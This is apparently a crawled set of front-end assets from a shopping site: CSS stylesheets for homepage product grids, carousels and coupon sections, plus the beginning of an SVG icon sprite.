.home-channel-list li.s2 li:hover .p-dec {
	color: #cb242b
}

.home-channel-list li.s2 li .p-img {
	width: 40px;
	height: 40px;
	margin: 0 auto;
	overflow: hidden;
	position: relative
}

.home-channel-list li.s2 li .p-img img {
	position: absolute;
	width: auto;
	height: auto;
	transform: scale(0.5, 0.5);
	-ms-transform: scale(0.5, 0.5);
	top: -20px
}

.home-channel-list li.s2 li .p-dec {
	line-height: 24px;
	width: 100%;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #777
}

.home-channel-list li.s3 {
	width: 266px;
	height: 88px;
	border-left: 1px solid #eee
}

.home-channel-list li.s3 .p-notice {
	height: 43px;
	border-bottom: 1px solid #eee
}

.home-channel-list li.s3 .icon-notice {
	display: block;
	font-size: 14px;
	font-weight: bold;
	margin: 10px 8px 0 17px
}

.home-channel-list li.s3 .icon-notice a {
	color: #777
}

.home-channel-list li.s3 .p-notice-content {
	height: 43px;
	overflow: hidden;
	text-align: left;
	width: 190px;
	position: relative
}

.home-channel-list li.s3 .p-notice-content li {
	width: 190px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	height: 43px;
	line-height: 43px;
	font-size: 12px
}

.home-channel-list li.s3 .p-notice-content li a {
	color: #6f6f6f
}

.home-channel-list li.s3 .p-notice-content li a:hover {
	text-decoration: none;
	color: #cb242b
}

.home-channel-list li.s3 .p-info li {
	height: 42px;
	line-height: 42px;
	width: 89px
}

.home-channel-list li.s3 .p-info li:last-child {
	border: 0;
	width: 88px
}

.home-channel-list li.s3 .p-info li a {
	display: block;
	color: #666
}

.home-channel-list li.s3 .p-info li a span {
	margin-right: 2px;
	display: inline-block;
	position: relative;
	width: 20px;
	height: 20px;
	top: 5px;
	overflow: hidden
}

.home-channel-list li.s3 .p-info li a span img {
	width: auto;
	height: auto;
	position: absolute;
	transform: scale(0.5, 0.5);
	-ms-transform: scale(0.5, 0.5);
	top: -20px
}

.home-channel-list li.s3 .p-info li a:hover {
	color: #cb242b
}

.home-channel-img8 .s2 .img0 {
	left: -190px
}

.home-channel-img8 .s2 .img1 {
	left: -230px
}

.home-channel-img8 .s2 .img2 {
	left: -270px
}

.home-channel-img8 .s2 .img3 {
	left: -310px
}

.home-channel-img8 .s2 .img4 {
	left: -350px
}

.home-channel-img8 .s2 .img5 {
	left: -390px
}

.home-channel-img8 .s2 .img6 {
	left: -430px
}

.home-channel-img8 .s2 .img7 {
	left: -470px
}

.home-channel-img8 .s3 .img0 {
	left: -510px
}

.home-channel-img8 .s3 .img1 {
	left: -530px
}

.home-channel-img8 .s3 .img2 {
	left: -550px
}

.home-channel-img7 .s2 .img0 {
	left: -170px
}

.home-channel-img7 .s2 .img1 {
	left: -210px
}

.home-channel-img7 .s2 .img2 {
	left: -250px
}

.home-channel-img7 .s2 .img3 {
	left: -290px
}

.home-channel-img7 .s2 .img4 {
	left: -330px
}

.home-channel-img7 .s2 .img5 {
	left: -370px
}

.home-channel-img7 .s2 .img6 {
	left: -410px
}

.home-channel-img7 .s3 .img0 {
	left: -450px
}

.home-channel-img7 .s3 .img1 {
	left: -470px
}

.home-channel-img7 .s3 .img2 {
	left: -490px
}

.home-channel-img6 .s2 .img0 {
	left: -150px
}

.home-channel-img6 .s2 .img1 {
	left: -190px
}

.home-channel-img6 .s2 .img2 {
	left: -230px
}

.home-channel-img6 .s2 .img3 {
	left: -270px
}

.home-channel-img6 .s2 .img4 {
	left: -310px
}

.home-channel-img6 .s2 .img5 {
	left: -350px
}

.home-channel-img6 .s3 .img0 {
	left: -390px
}

.home-channel-img6 .s3 .img1 {
	left: -410px
}

.home-channel-img6 .s3 .img2 {
	left: -430px
}

.home-recommend-goods .special-title {
	padding-top: 27px
}

.home-recommend-goods .special-title .title {
	width: 108px;
	height: 28px;
	float: left;
	padding: 0 !important;
	text-indent: -9999px;
	overflow: hidden;
	margin-right: 30px;
	background: url("../images/icon01.svg") no-repeat;
	background-position: -247px -35px
}

.home-recommend-goods .special-title .time {
	color: #333;
	line-height: 16px;
	float: left;
	font-size: 13px;
	font-weight: bold;
	margin-top: 1px
}

.home-recommend-goods .special-title .time .label {
	display: inline-block;
	position: relative;
	top: 2px
}

.home-recommend-goods .special-title .time p {
	display: inline-block;
	margin-left: 14px;
	font-size: 28px;
	position: relative;
	top: 5px;
	font-weight: normal
}

.channel-floor {
	background: #fff
}

.home-promo-list {
	margin-bottom: 13px
}

.home-promo-list li {
	float: left;
	margin-left: 13px;
	width: 290px;
	height: 200px;
	border-radius: 20px;
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	-ms-transition: all .2s linear 0s;
	-o-transition: all .2s linear 0s;
	transition: all .2s linear 0s
}

.home-promo-list li:first-child {
	margin: 0 1px 0 0
}

.home-promo-list li:hover {
	box-shadow: 0 12px 36px rgba(0, 0, 0, 0.1)
}

.home-promo-list li a {
	display: block;
	height: 200px
}

.home-promo-list img {
	width: 290px;
	height: 200px;
	border-radius: 10px
}

.index-channel-floor .h .channel-title {
	font-size: 26px;
	color: #333
}

.index-channel-floor .h .channel-nav {
	margin-left: 28px;
	max-width: 950px;
	height: 32px;
	overflow: hidden
}

.index-channel-floor .h .channel-nav a {
	font-size: 14px;
	color: #999;
	margin-left: 0;
	margin-right: 24px;
	line-height: 32px
}

.index-channel-floor .h .channel-nav a:hover {
	color: #cb242b
}

.index-channel-floor .h .channel-nav a:hover:after {
	display: none
}

.index-channel-floor .h .channel-more a {
	font-size: 14px;
	color: #333
}

.index-channel-floor .home-channel-floor .h {
	margin: 27px 0 12px
}

.index-channel-floor .channel-more {
	height: 32px
}

.index-channel-floor .home-channel-floor .goods-rolling {
	width: 1212px;
	height: 240px;
	padding-top: 10px !important
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-btn {
	top: 68px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-btn.btn-next {
	right: 6px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-btn.btn-prev {
	left: 6px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items {
	width: 202px;
	height: 240px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items.current .grid-info {
	box-shadow: none
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-img {
	width: 120px;
	height: 120px;
	margin-bottom: 0
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-img img {
	width: 120px;
	height: 120px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-info {
	width: 190px;
	height: 156px;
	padding-top: 34px;
	background: #f9f9f9;
	box-shadow: none
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-desc {
	width: 170px;
	top: 158px;
	line-height: 32px;
	height: 32px;
	background: #f3f3f3;
	color: #777;
	font-size: 12px;
	margin: 0
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-title {
	width: 170px;
	height: 21px;
	line-height: 21px;
	margin-top: 8px
}

.index-channel-floor .home-channel-floor .goods-rolling .grid-items .grid-price {
	line-height: 21px
}

.index-channel-floor .channel-more a {
	padding-right: 10px
}

.index-channel-floor .channel-more a:after {
	content: "";
	display: inline-block;
	width: 18px;
	height: 14px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -48px 0;
	position: relative;
	top: 2px
}

.index-channel-floor .channel-more a:hover {
	color: #cb242b
}

.index-channel-floor .b {
	height: auto
}

.index-channel-floor .grid-tips {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0
}

.index-channel-floor .grid-tips span {
	display: inline-block;
	padding: 0 9px;
	margin: 0 auto;
	height: 22px;
	line-height: 22px;
	color: #fff;
	border-radius: 0 0 6px 6px
}

.index-channel-floor .grid-tips span.color01 {
	background: #ff8486
}

.index-channel-floor .grid-tips span.color02 {
	background: #74c7ff
}

.index-channel-floor .goods-list .grid-items .grid-tips {
	top: 0;
	left: 0
}

.index-channel-floor .h .title {
	font-size: 26px;
	color: #333;
	padding: 27px 0 13px 0
}

.index-channel-floor .h .title-1 {
	font-size: 26px;
	color: #333;
	padding: 27px 0 0 0;
	line-height: 1
}

.index-channel-floor .b .grid-items .grid-img {
	width: 150px;
	height: 150px;
	margin: 35px auto 0
}

.index-channel-floor .b .grid-items .grid-img img {
	width: 150px;
	height: 150px
}

.index-channel-floor .b .grid-items .grid-title {
	width: 210px;
	display: block;
	margin: 0 auto;
	padding: 0;
	margin-top: 12px;
	height: 21px;
	line-height: 21px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.index-channel-floor .b .grid-items .grid-desc {
	color: #777;
	line-height: 18px;
	padding: 0 10px;
	margin: 2px 20px 7px
}

.index-channel-floor .b .grid-items .grid-price {
	color: #d0021b;
	line-height: 21px;
	margin-bottom: 0
}

.index-channel-floor .b .grid-items .grid-price span {
	color: #d0021b
}

.index-channel-floor .grid-items {
	width: 228px;
	background: #f9f9f9;
	border-radius: 10px;
	margin-left: 12px;
	margin-bottom: 12px;
	margin-top: 0
}

.index-channel-floor .grid-items.current {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	box-shadow: 0 12px 36px rgba(0, 0, 0, 0.1)
}

.index-channel-floor .grid-promo-list {
	margin: 0 0 0 -10px
}

.index-channel-floor .goods-list .grid-list {
	margin: 0 0 0 -10px
}

.index-channel-floor .goods-list .grid-items {
	height: 290px
}

.index-channel-floor .goods-list .grid-items .grid-img {
	width: 150px;
	height: 150px
}

.index-channel-floor .grid-items-sm {
	height: 592px
}

.index-channel-floor .grid-items-sm img {
	width: 230px;
	height: 592px;
	border-radius: 10px
}

.index-channel-floor .grid-items-md {
	background: #fff
}

.index-channel-floor .grid-items-md img {
	width: 230px;
	height: 290px;
	border-radius: 10px
}

.index-channel-floor .grid-items-lg {
	width: 472px;
	background: #fff
}

.index-channel-floor .grid-items-lg img {
	width: 472px;
	height: 290px;
	border-radius: 10px
}

.index-channel-floor .grid-items-lg .thumb,
.index-channel-floor .grid-items-sm .thumb,
.index-channel-floor .grid-items-md .thumb {
	display: inline-block;
	height: 100%;
	width: 100%
}

.index-channel-floor.index-channel-special {
	margin-bottom: 7px
}

.index-channel-floor.index-channel-special .goods-rolling .grid-items .grid-price span {
	color: #d0021b;
	font-weight: bold;
	margin-right: 4px
}

.index-channel-floor.index-channel-special .goods-rolling .grid-items .grid-price s {
	color: #999
}

.index-channel-floor.index-channel-special .goods-rolling .grid-items .grid-desc {
	background: #fdf3eb;
	color: #ce9e7c
}

.index-channel-floor .goods-rolling {
	width: 1210px;
	height: 295px;
	padding-top: 16px;
	position: relative;
	margin-bottom: 8px;
	left: -5px
}

.index-channel-floor .goods-rolling .grid-items {
	width: 242px;
	height: 295px;
	border: 0;
	background: 0;
	margin: 0;
	margin-bottom: 10px
}

.index-channel-floor .goods-rolling .grid-items .grid-img {
	margin: 0 auto;
	margin-bottom: 19px;
	width: 150px;
	height: 150px
}

.index-channel-floor .goods-rolling .grid-items .grid-img img {
	width: 150px;
	height: 150px
}

.index-channel-floor .goods-rolling .grid-items .grid-info {
	width: 230px;
	height: 205px;
	margin: 0 auto;
	background: #fff;
	padding-top: 36px;
	border-radius: 10px;
	box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	-ms-transition: all .2s linear 0s;
	-o-transition: all .2s linear 0s;
	transition: all .2s linear 0s
}

.index-channel-floor .goods-rolling .grid-items .grid-desc {
	font-size: 14px;
	line-height: 36px;
	padding: 0 10px;
	border-radius: 0 0 10px 10px;
	position: absolute;
	top: 206px;
	width: 210px;
	left: 6px;
	background: #f3f3f3;
	color: #777;
	margin: 0
}

.index-channel-floor .goods-rolling .grid-items .grid-title {
	width: 230px;
	display: block;
	margin: 0 auto;
	padding: 0;
	margin-top: 9px;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.index-channel-floor .goods-rolling .grid-items .grid-price {
	line-height: 18px
}

.index-channel-floor .goods-rolling .grid-items .grid-banner:before {
	content: "";
	width: 230px;
	height: 242px;
	box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
	position: absolute;
	top: 0;
	left: 6px;
	border-radius: 10px;
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	-ms-transition: all .2s linear 0s;
	-o-transition: all .2s linear 0s;
	transition: all .2s linear 0s
}

.index-channel-floor .goods-rolling .grid-items .grid-banner img {
	width: 230px;
	vertical-align: top;
	border-radius: 10px 10px 0 0
}

.index-channel-floor .goods-rolling .grid-items.current {
	box-shadow: none
}

.index-channel-floor .goods-rolling .grid-items.current .grid-info {
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15)
}

.index-channel-floor .goods-rolling .grid-items.current .grid-banner:before {
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15)
}

.index-channel-floor .goods-rolling .grid-btn {
	width: 36px;
	height: 72px;
	top: 101px;
	background: rgba(0, 0, 0, 0.06);
	text-align: center
}

.index-channel-floor .goods-rolling .grid-btn:before {
	content: "";
	width: 24px;
	height: 26px;
	background: url("../images/icon03.svg") no-repeat;
	position: absolute;
	top: 22px
}

.index-channel-floor .goods-rolling .grid-btn span {
	display: none
}

.index-channel-floor .goods-rolling .grid-btn:hover {
	background: rgba(0, 0, 0, 0.18)
}

.index-channel-floor .goods-rolling .grid-btn.btn-next {
	margin-top: 0;
	right: 6px;
	border-radius: 8px 0 0 8px
}

.index-channel-floor .goods-rolling .grid-btn.btn-next:before {
	left: 7px
}

.index-channel-floor .goods-rolling .grid-btn.btn-prev {
	margin-top: 0;
	left: 6px;
	border-radius: 0 8px 8px 0
}

.index-channel-floor .goods-rolling .grid-btn.btn-prev:before {
	right: 7px;
	background-position: -24px 0
}

.index-channel-floor .goods-rolling .grid-btn.disabled {
	display: none
}

.index-channel-floor.event-float-layout {
	background: 0
}

.index-channel-floor .event-float .hover-list li {
	text-align: right;
	padding-right: 7px;
	line-height: 18px;
	position: relative;
	display: block;
	padding: 10px 12px 10px 0
}

.index-channel-floor .event-float .hover-list li a {
	color: #999;
	transition: all .5s ease;
	padding-right: 4px
}

.index-channel-floor .event-float .hover-list li:before {
	content: '';
	position: absolute;
	width: 2px;
	background: #cb242b;
	height: 0;
	transition: height .5s ease;
	top: 10px;
	right: 0
}

.index-channel-floor .event-float .hover-list li.hover:before {
	height: 18px
}

.index-channel-floor .event-float .hover-list li.hover a {
	color: #333
}

.index-channel-floor .event-float .hover-list li:hover a {
	color: #333
}

.index-channel-floor .tool-Fixed {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.index-channel-floor .home-banner-slideshow .ec-slider-item-img img {
	border-radius: 10px;
	width: 1200px;
	height: 120px
}

.index-channel-floor .banner img {
	border-radius: 10px;
	vertical-align: top;
	width: 1200px;
	height: 120px
}

.index-channel-floor .ad {
	width: 100%
}

.index-channel-floor .ad a {
	width: 100%
}

.index-channel-floor .ad img {
	border-radius: 10px;
	vertical-align: top;
	width: 100%
}

.index-channel-floor .home-banner-slideshow .ec-slider-nav {
	right: 14px;
	bottom: 8px;
	left: auto
}

.index-channel-floor .home-banner-slideshow .ec-slider-nav span {
	border: 1px solid #fff;
	background: 0;
	opacity: 1;
	margin-left: 9px
}

.index-channel-floor .home-banner-slideshow .ec-slider-nav span.current {
	background: #fff
}

















.mb16 {
	margin-bottom: 56px;
}

.index_title {
	width: 1200px;
	border-bottom: 1px solid #ccc;
	height: 26px;
	padding: 8px 0;
	line-height: 26px;
	margin-bottom: 10px;
}

.index_title .left {
	float: left;
	font-size: 18px;
}

.slideBox .index_floorBox {
	height: 595px;
}

.index_floorBox {
	clear: both;
	overflow: hidden;
}

.slideBox .index_floorBox {
	height: 595px;
}

.index_floorBox {
	clear: both;
	overflow: hidden;
}

.mr10 {
	margin-right: 10px;
}

.carousel {
	position: relative;
	margin-bottom: 20px;
	line-height: 1;
}

.slide {
	position: relative;
	float: left;
	overflow: hidden;
	background: #fff;
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block;
}

.carousel-inner>.active {
	left: 0;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	line-height: 1;
}

.carousel-inner>.item .biaoyu {
	position: absolute;
	bottom: 100px;
	width: 190px;
	height: 70px;
	line-height: 25px;
	color: #fff;
	font-size: 18px;
}

.carousel-inner>.item .biaoyu .biao1 {
	width: 40px;
	height: 50px;
	padding: 10px;
	float: left;
	line-height: 25px;
	background-color: rgba(0, 0, 0, 0.9);
	color: #fff;
	font-size: 18px;
}

.carousel-inner>.item .biaoyu .biao2 {
	width: 110px;
	height: 50px;
	padding: 10px;
	float: left;
	line-height: 25px;
	background-color: rgba(0, 0, 0, 0.6);
	color: #fff;
	font-size: 18px;
}

.indexFloor_listBig {
	float: left;
	width: 958px;
}

.indexFloor_listBig ul {
	margin-right: -1px;
	overflow: hidden;
}

.indexFloor_listBig li {
	float: left;
	background: #fff;
	width: 237px;
	height: 295px;
	position: relative;
	border: 1px solid #eaeaea;
}

.indexFloor_listBig li:hover {
	border: 1px solid #86c4ff;
}

.shopPic,
.shopPic3,
.shopPic5 {
	width: 192px;
	height: 192px;
	line-height: 192px;
	text-align: center;
	margin: 10px auto 0px;
	overflow: hidden;
}

.indexFloor_listBig li img {
	width: 175px;
	height: 170px;
	display: block;
	margin: 10px auto 0;
}

.indexFloor_listBig li .tac {
	padding: 0px 16px 5px;
}

.height_65 {
	height: 78px !important;
}

.tac {
	text-align: center;
}

.indexFloor_listBig li .title {
	font-size: 14px;
	margin-bottom: 5px;
	height: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.indexFloor_listBig li .price {
	font-size: 16px;
	color: #ea5413;
	margin-bottom: 6px;
}


.youhuiquan {
	margin-top: 20px;

}

.youhuiquan .index_title .left {
	float: none;
	margin-bottom: 20px;
	text-align: center;
	font-weight: bold;
}

.youhuiquan .index_title .left span {
	width: 55px;
	display: inline-block;
}

.youhuiquan .index_title .left p {
	display: inline-block;
}

.youhuiquan .index_title .left span img {
	margin-top: 5px;
}

.youhuiquan .index_title {
	padding-bottom: 20px;
}

.youhuiquan .indexFloor_listBig li {
	width: 215px;
	height: 315px;
	margin-bottom: 30px;
	margin-right: 111px;
	position: relative;

}

.youhuiquan .indexFloor_listBig li span {
	width: 215px;
	height: 50px;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	background-image: linear-gradient(to bottom, #fb0f3a 0, #f02353 100%);
	text-align: center;
	font-size: 15px;
	font-weight: bold;
	line-height: 50px;
	color: #fff;
}

.youhuiquan .indexFloor_listBig li span img {
	width: 100%;
	height: 50px;
	margin: 0 auto;
}

.youhuiquan .indexFloor_listBig li:nth-child(4n) {
	margin-right: 0;
}

.youhuiquan .indexFloor_listBig {
	width: 100%;
}

.youhuiquan .slideBox .index_floorBox {
	height: 685px;
}

.youhuiquan .indexFloor_listBig li .price {
	font-size: 14px;
}

.youhuiquan .indexFloor_listBig li .tac {
	padding-left: 10px;
	padding-right: 10px;
}

.youhuiquan .indexFloor_listBig li .price.right {
	background: #fff4ec;
}


/* 后加样式 */
.digita_title  {
	width: 218px;
	margin: 0 auto;
	padding: 60px 0 25px;
	overflow: hidden;
}

.digita_title .floor_index {
	color: #EC2D38;
	width: 44px;
	height: 44px;
	border: 3px solid #EC2D38;
	text-align: center;
	display: block;
	float: left;
	margin-right: 14px;
	font: 26px/44px arial;
	font-weight: 700;
	margin-top: -8px;
}

.digita_title .floor_name {
	width: 154px;
	float: left;
}

.digita_title .floor_name span {
	display: block;
	font: 30px/30px "Microsoft Yahei";
	font-weight: 700;
	color: #333;
}


--- FILE ---
content_type: text/css
request_url: http://minip-service.com/themes/moban/css/huandeng.css
body_size: 1411
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
:focus {
	outline: 0;
}
.index_focus {
	position: relative;
	height: 450px;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	z-index: 0;
}
.index_focus .bd li {
	height: 450px;
}
.index_focus_post {
	z-index: 10;
}
.index_focus .pic {
	height: auto;
	display: block;
}
.index_focus .pic:hover {
	text-decoration: none;
}
.index_focus .slide_nav {
	position: absolute;
	left: 47%;
	bottom: 0;
}
.index_focus .slide_nav a {
	cursor: pointer;
	float: left;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	padding: 3px 3px;
}
.index_focus .slide_nav li:hover, .index_focus .slide_nav .on {
	text-decoration: none;
	color: #ed2d38;
}
.index_focus_pre, .index_focus_next {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -36px;
	width: 72px;
	height: 72px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	z-index: 10;
	background: url(../images/ico_sliding.png) no-repeat;
}
.index_focus_pre {
	left: 30px;
	background-position: 0 0;
}
.index_focus_pre:hover {
	background-position: 0 -144px;
}
.index_focus_next {
	right: 30px;
	background-position: 0 -72px;
}
.index_focus_next:hover {
	background-position: 0 -216px;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://minip-service.com/themes/moban/images/icon-common.svg
body_size: 23977
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="362px" height="180px" viewBox="-116 330.9 362 180" style="enable-background:new -116 330.9 362 180;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#CF0A2C;}
	.st2{fill:none;stroke:#CA141D;stroke-linecap:round;stroke-linejoin:round;}
	.st3{fill:none;stroke:#00B5E2;stroke-linecap:round;stroke-linejoin:round;}
	.st4{fill:#777777;}
	.st5{opacity:0.8953;fill:#777777;enable-background:new    ;}
	.st6{fill:#FFFFFF;}
	.st7{fill:none;stroke:#AFAFAF;stroke-linecap:round;stroke-linejoin:round;}
	.st8{fill:#AFAFAF;}
	.st9{fill:#00B5E2;}
	.st10{fill:#F3F3F3;}
	.st11{fill:none;stroke:#979797;stroke-width:2;}
	.st12{fill:none;stroke:#979797;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;}
	.st13{fill:#F7F7F7;}
	.st14{fill:#B8B8B8;}
	.st15{fill:#333333;}
	.st16{fill:#797979;}
	.st17{fill:#FF8486;}
	.st18{opacity:0.5;}
	.st19{fill:#D20A2C;}
	.st20{fill:#CA141D;}
</style>
<title>icon-common</title>
<desc>Created with Sketch.</desc>
<g>
	<g id="icon-common">
		<g id="编组-6" transform="translate(179.000000, 0.000000)">
			<rect id="矩形" x="-115.9" y="330.9" class="st0" width="20" height="20"/>
			<path id="Fill-1" class="st1" d="M-112.6,344.1c-0.3-2.8,1.7-4,2-6.7c0,0,0.7,1.3,0.6,2.7c0,0,3.3-3.6,3.1-7.4c0,0,3.1,1,4.3,5.8
				c0,0,1.2-0.7,0.4-2.8c0,0,3.9,3.5,3.3,7.5c-0.8,4.8-4.6,6.1-7.5,6.1C-108.7,349.3-112.2,347.6-112.6,344.1"/>
		</g>
		<g id="编组-2" transform="translate(71.000000, 0.000000)">
			<rect id="矩形_1_" x="-115.9" y="330.9" class="st0" width="14" height="14"/>
		</g>
		<g id="编组-2复制" transform="translate(85.000000, 0.000000)">
			<rect id="矩形_2_" x="-115.9" y="330.9" class="st0" width="14" height="14"/>
			<polyline id="形状" class="st2" points="-112.9,339.9 -108.9,335.9 -104.9,339.9 			"/>
		</g>
		<g id="编组-2复制备份" transform="translate(85.000000, 146.000000)">
			<rect id="矩形_3_" x="-115.9" y="330.9" class="st0" width="14" height="14"/>
			<polyline id="形状_1_" class="st3" points="-112.9,339.9 -108.9,335.9 -104.9,339.9 			"/>
		</g>
		<g id="编组">
			<rect id="矩形_4_" x="-115.9" y="330.9" class="st0" width="30" height="30"/>
			<path id="Combined-Shape" class="st4" d="M-97.8,344.9v2.3c0,0.4-0.3,0.7-0.8,0.7c-0.4,0-0.8-0.3-0.8-0.7v-2.3h-2.3v2.3
				c0,0.4-0.3,0.7-0.8,0.7c-0.4,0-0.8-0.3-0.8-0.7v-2.3h-0.3c-0.4,0-0.7-0.1-1-0.4c-0.3-0.2-0.4-0.6-0.4-0.9v-6.1h8.8v6.1
				c0,0.3-0.1,0.7-0.4,0.9c-0.3,0.2-0.6,0.4-1,0.4H-97.8z M-93.9,338.2v3.3c0,0.4-0.3,0.7-0.8,0.7c-0.4,0-0.8-0.3-0.8-0.7v-3.3
				c0-0.4,0.3-0.7,0.8-0.7S-93.9,337.8-93.9,338.2z M-106.9,341.5v-3.3c0-0.4,0.3-0.7,0.8-0.7c0.4,0,0.8,0.3,0.8,0.7v3.3
				c0,0.4-0.3,0.7-0.8,0.7S-106.9,341.9-106.9,341.5z M-96,337h-8.8c0-1.2,0.6-2.3,1.6-3.1l0.4-0.3c1.5-0.9,3.4-0.9,4.8,0l0.4,0.3
				C-96.6,334.6-96.1,335.8-96,337z M-102.4,334.6c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5
				C-101.9,334.9-102.1,334.6-102.4,334.6z M-98.5,334.6c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5
				C-98,334.9-98.2,334.6-98.5,334.6z"/>
			<path id="Android" class="st5" d="M-110.5,358.9h-0.9l-0.6-1.7h-2.5l-0.6,1.7h-0.9l2.3-6.1h0.8L-110.5,358.9z M-112.2,356.6
				l-0.9-2.5c0-0.1-0.1-0.2-0.1-0.4l0,0c0,0.2-0.1,0.3-0.1,0.4l-0.9,2.5H-112.2z M-106.1,358.9h-0.8v-2.5c0-0.9-0.3-1.3-1-1.3
				c-0.3,0-0.6,0.1-0.8,0.4s-0.3,0.6-0.3,0.9v2.5h-0.8v-4.3h0.8v0.7l0,0c0.3-0.5,0.8-0.8,1.4-0.8c0.5,0,0.8,0.2,1.1,0.5
				c0.2,0.3,0.4,0.7,0.4,1.3C-106.1,356.3-106.1,358.9-106.1,358.9z M-101.1,358.9h-0.8v-0.7l0,0c-0.3,0.5-0.8,0.8-1.5,0.8
				c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.6s0.2-1.3,0.5-1.7c0.4-0.4,0.8-0.6,1.4-0.6c0.6,0,1,0.2,1.3,0.7l0,0v-2.7h0.8
				L-101.1,358.9L-101.1,358.9z M-101.9,356.3c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.5-0.3-0.8-0.3c-0.4,0-0.7,0.2-1,0.5
				c-0.2,0.3-0.4,0.7-0.4,1.2s0.1,0.9,0.3,1.1c0.2,0.3,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.6,0.4-1L-101.9,356.3
				L-101.9,356.3z M-97.5,355.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0.1-0.7,0.4c-0.2,0.3-0.3,0.6-0.3,1.1v2.2h-0.8v-4.3h0.8v0.9
				l0,0c0.2-0.6,0.6-1,1.1-1c0.2,0,0.3,0,0.4,0.1V355.3z M-97.2,356.8c0-0.7,0.2-1.3,0.6-1.7c0.4-0.4,0.9-0.6,1.6-0.6
				c0.6,0,1.2,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6s-0.2,1.2-0.6,1.7c-0.4,0.4-0.9,0.6-1.6,0.6c-0.6,0-1.2-0.2-1.5-0.6
				C-97,358-97.2,357.4-97.2,356.8z M-96.5,356.8c0,0.5,0.1,0.9,0.4,1.2c0.3,0.3,0.6,0.4,1,0.4s0.8-0.1,1-0.4s0.3-0.7,0.3-1.2
				s-0.1-0.9-0.3-1.2s-0.6-0.4-1-0.4s-0.8,0.1-1,0.4C-96.3,355.8-96.5,356.2-96.5,356.8z M-92,353c0-0.1,0-0.2,0.1-0.3
				s0.2-0.1,0.3-0.1s0.3,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3s-0.2,0.1-0.3,0.1s-0.3,0-0.3-0.1
				C-92,353.3-92,353.2-92,353z M-91.9,358.9v-4.3h0.8v4.3H-91.9z M-86.1,358.9h-0.8v-0.7l0,0c-0.3,0.5-0.8,0.8-1.5,0.8
				c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.6s0.2-1.3,0.5-1.7c0.4-0.4,0.8-0.6,1.4-0.6c0.6,0,1,0.2,1.3,0.7l0,0v-2.7h0.8
				L-86.1,358.9L-86.1,358.9z M-86.9,356.3c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.5-0.3-0.8-0.3c-0.4,0-0.7,0.2-1,0.5
				c-0.2,0.3-0.4,0.7-0.4,1.2s0.1,0.9,0.3,1.1c0.2,0.3,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.6,0.4-1L-86.9,356.3
				L-86.9,356.3z"/>
		</g>
